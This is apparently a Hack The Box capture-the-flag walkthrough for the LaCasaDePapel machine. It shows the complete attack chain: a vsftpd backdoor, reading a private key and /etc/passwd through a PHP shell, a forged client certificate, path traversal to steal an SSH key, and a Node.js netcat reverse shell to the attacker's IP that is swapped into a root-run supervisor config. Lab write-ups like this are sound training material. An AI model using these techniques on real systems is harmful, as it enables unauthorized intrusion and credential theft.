Details
This machine is LaCasaDePapel from Hack The Box
Recon
A basic nmap scan
root@kali:~# nmap -sV -T4 10.10.10.131
Nmap scan report for 10.10.10.131
Host is up (0.11s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
80/tcp open http Node.js (Express middleware)
443/tcp open ssl/http Node.js Express framework
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.22 secondsUser
So the ftp server may have a backdoor, and anon ftp didn't work, I checked the webserver first

So I tested the potential backdoor
root@kali:~# nc 10.10.10.131
USER jack:)
PASS jackI tried to nmap scan this afterwards but it hung, so I used masscan instead
root@kali:~# masscan -e tun0 -p1-65535 10.10.10.131 --rate=1000
Starting masscan 1.0.4 (http://bit.ly/14GZzcT) at 2019-06-08 00:58:44 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 21/tcp on 10.10.10.131
Discovered open port 80/tcp on 10.10.10.131
Discovered open port 22/tcp on 10.10.10.131
Discovered open port 6200/tcp on 10.10.10.131 6200 being open meant a backdoor worked
root@kali:~# nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin HilemanIt's a php shell, but functions such as system have been disabled, so I dug with it
dir
Variables: $tokyo
$tokyo
=> Tokyo {#2307}Looking on google I found I could read the source of the class
show Tokyo
> 2| class Tokyo {
3| private function sign($caCert,$userCsr) {
4| $caKey = file_get_contents('/home/nairobi/ca.key');
5| $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, ['digest_alg'=>'sha256']);
6| openssl_x509_export($userCert, $userCertOut);
7| return $userCertOut;
8| }
9| }It's a private function so I can't call it directly, but I can try running the php for file get contents
file_get_contents('/home/nairobi/ca.key')
=> """
-----BEGIN PRIVATE KEY-----\n
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb\n
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/\n
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl\n
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M\n
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp\n
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us\n
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V\n
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89\n
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ\n
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+\n
q0rLBKoXObe5esfBjQGHOdHnKPlLYyZCREQ8hclLMWlzgDLvA/8pxHMxkOW8k3Mr\n
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd\n
I0wlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL9Og\n
7MrBhZIRJJMT4yx/2lIeiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE\n
G3uK1h6Vm12IyrRMgl/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn\n
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH\n
CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6Y\n
sm7+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI\n
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2\n
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/\n
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC\n
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M\n
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM\n
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR\n
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DRl83Vc\n
53udBEzjt3WPqYGkkDknVhjD\n
-----END PRIVATE KEY-----\nWhile I'm here I also check /etc/passwd
file_get_contents('/etc/passwd')
=> """
root:x:0:0:root:/root:/bin/ash\n
bin:x:1:1:bin:/bin:/sbin/nologin\n
daemon:x:2:2:daemon:/sbin:/sbin/nologin\n
adm:x:3:4:adm:/var/adm:/sbin/nologin\n
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\n
sync:x:5:0:sync:/sbin:/bin/sync\n
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\n
halt:x:7:0:halt:/sbin:/sbin/halt\n
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin\n
news:x:9:13:news:/usr/lib/news:/sbin/nologin\n
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\n
operator:x:11:0:operator:/root:/bin/sh\n
man:x:13:15:man:/usr/man:/sbin/nologin\n
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin\n
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin\n
ftp:x:21:21::/var/lib/ftp:/sbin/nologin\n
sshd:x:22:22:sshd:/dev/null:/sbin/nologin\n
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\n
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\n
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\n
games:x:35:35:games:/usr/games:/sbin/nologin\n
postgres:x:70:70::/var/lib/postgresql:/bin/sh\n
cyrus:x:85:12::/usr/cyrus:/sbin/nologin\n
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin\n
ntp:x:123:123:NTP:/var/empty:/sbin/nologin\n
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\n
guest:x:405:100:guest:/dev/null:/sbin/nologin\n
nobody:x:65534:65534:nobody:/:/sbin/nologin\n
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin\n
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh\n
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash\n
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash\n
vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin\n
memcached:x:102:102:memcached:/home/memcached:/sbin/nologin\n
"""I stripped the \ns and saved it as ca.key, I needed somewhere to use this. On port 443 I found some where

So I grabbed the public key too
root@kali:~# openssl s_client -showcerts -servername laCasaDePapel -connect 10.10.10.131:443 2>/dev/null
[SNIP]
-----BEGIN CERTIFICATE-----
MIIC6jCCAdICCQDISiE8M6B29jANBgkqhkiG9w0BAQsFADA3MRowGAYDVQQDDBFs
YWNhc2FkZXBhcGVsLmh0YjEZMBcGA1UECgwQTGEgQ2FzYSBEZSBQYXBlbDAeFw0x
OTAxMjcwODM1MzBaFw0yOTAxMjQwODM1MzBaMDcxGjAYBgNVBAMMEWxhY2FzYWRl
cGFwZWwuaHRiMRkwFwYDVQQKDBBMYSBDYXNhIERlIFBhcGVsMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/5vJpuaxJF3A5q2rV
QJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCFO8PGGs9P9pvoy8e8DR9ksBQYyXqOZZ8
/rsdxwfjYVgv+a3UbJNO4e9Sd3b8GL+4XIzzSi3EZbl7dlsOhl4+KB4cM4hNhE5B
4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVzmhlHVypqsfS9rKUV
ESPHczaEQld3kupVrt/mBqwuKe99sluQzORqO1xMqbNgb55ZD66vQBSkN2PwBeiR
PBRNXfnWla3Gkabukpu9xR9o+l7ut13PXdQ/fPflLDwnu5wMZwIDAQABMA0GCSqG
SIb3DQEBCwUAA4IBAQCuo8yzORz4pby9tF1CK/4cZKDYcGT/wpa1v6lmD5CPuS+C
hXXBjK0gPRAPhpF95DO7ilyJbfIc2xIRh1cgX6L0ui/SyxaKHgmEE8ewQea/eKu6
vmgh3JkChYqvVwk7HRWaSaFzOiWMKUU8mB/7L95+mNU7DVVUYB9vaPSqxqfX6ywx
BoJEm7yf7QlJTH3FSzfew1pgMyPxx0cAb5ctjQTLbUj1rcE9PgcSki/j9WyJltkI
EqSngyuJEu3qYGoM0O5gtX13jszgJP+dA3vZ1wqFjKlWs2l89pb/hwRR2raqDwli
MgnURkjwvR1kalXCvx9cST6nCkxF2TxlmRpyNXy4
-----END CERTIFICATE-----
[SNIPI save this as certificate.pem and then converted it to a p12
root@kali:~# openssl pkcs12 -inkey ca.key -in certificate.pem -export -out cert.p12I installed it into firefox and went back to the port


I clicked season 1 and got taken to https://10.10.10.131/?path=SEASON-1

I tried LFI https://10.10.10.131/?path=/etc/passwd

But it's using scandir so I tried https://10.10.10.131/?path=..

.ssh looks fun https://10.10.10.131/?path=../.ssh

They don't link though, eventually back on the https://10.10.10.131/?path=SEASON-1 I found the file names were all similar so I base64 decoded one and got
SEASON-1/01.aviSo if it just takes the file and offers it for downloads, so I encoded
../.ssh/id_rsaWhich gave
Li4vLnNzaC9pZF9yc2EOff to https://10.10.10.131/file/Li4vLnNzaC9pZF9yc2E which offered the file for download, so I chmod it to work
root@kali:~# chmod 600 ./id_rsa
root@kali:~# ssh [email protected] -i ./id_rsaBut it asked for a password, so I tried another user
root@kali:~# ssh [email protected] -i ./id_rsa
_ ____ ____ ____ _
| | __ _ / ___|__ _ ___ __ _ | _ \ ___ | _ \ __ _ _ __ ___| |
| | / _` | | | / _` / __|/ _` | | | | |/ _ \ | |_) / _` | '_ \ / _ \ |
| |__| (_| | | |__| (_| \__ \ (_| | | |_| | __/ | __/ (_| | |_) | __/ |
|_____\__,_| \____\__,_|___/\__,_| |____/ \___| |_| \__,_| .__/ \___|_|
|_|
lacasadepapel [~]$ There is the shell
lacasadepapel [~]$ id
uid=1002(professor) gid=1002(professor) groups=1002(professor)After a lot of digging I found the directory had been chmoded as +S which allowed my user to delete the files owned by root, so I check them
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$ rm memcached.js
rm: remove 'memcached.js'? y
lacasadepapel [~]$ ls -la
total 20
drwxr-sr-x 4 professo professo 4096 Jun 8 03:03 .
drwxr-xr-x 7 root root 4096 Feb 16 18:06 ..
lrwxrwxrwx 1 root professo 9 Nov 6 2018 .ash_history -> /dev/null
drwx------ 2 professo professo 4096 Jan 31 21:36 .ssh
-rw-r--r-- 1 root root 88 Jan 29 01:25 memcached.ini
drwxr-sr-x 9 root professo 4096 Jan 29 01:31 node_modulesSo I replace it with a reverse shell
lacasadepapel [~]$ vi memcached.jsAnd put in
const util = require('util');
const exec = util.promisify(require('child_process').exec);
exec('nc 10.10.14.29 4444 -e /bin/bash');Now the same trick with the ini to change it from nobody to root
lacasadepapel [~]$ rm memcached.ini
rm: remove 'memcached.ini'? y
lacasadepapel [~]$ vi memcached.ini
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u root /usr/bin/node /home/professor/memcached.jsAnd set a listener
root@kali:~# nc -nvlp 4444
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.131] 40053There is the shell
# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
# cd /home/berlin
# ls -la
drwxr-sr-x 5 berlin berlin 4096 Feb 2 22:07 .
drwxr-xr-x 7 root root 4096 Feb 16 18:06 ..
lrwxrwxrwx 1 berlin berlin 9 Nov 6 2018 .ash_history -> /dev/null
drwx------ 2 berlin berlin 4096 Jan 31 21:46 .ssh
drwxrwxrwx 4 berlin berlin 4096 Jan 30 23:41 downloads
drwxr-sr-x 51 berlin berlin 4096 Jan 29 22:50 node_modules
-rw-r----- 1 root berlin 1137 Feb 2 22:07 server.js
-r-------- 1 berlin berlin 33 Nov 6 2018 user.txt
# cat user.txt
[REDACTED]
# cd /root
# ls -la
drwx------ 7 root root 4096 Jan 31 22:45 .
drwxr-xr-x 22 root root 4096 Feb 2 19:34 ..
lrwxrwxrwx 1 root root 9 Nov 6 2018 .ash_history -> /dev/null
drwx------ 3 root root 4096 Jan 21 17:55 .cache
drwx------ 3 root root 4096 Oct 27 2018 .config
drwxr-xr-x 3 root root 4096 Jan 28 22:06 .node-gyp
drwxr-xr-x 6 root root 4096 Jan 25 17:17 .npm
-rw------- 1 root root 1024 Nov 6 2018 .rnd
drwx------ 2 root root 4096 Oct 27 2018 .ssh
-r-------- 1 root root 33 Nov 6 2018 root.txt
# cat root.txt
[REDACTED]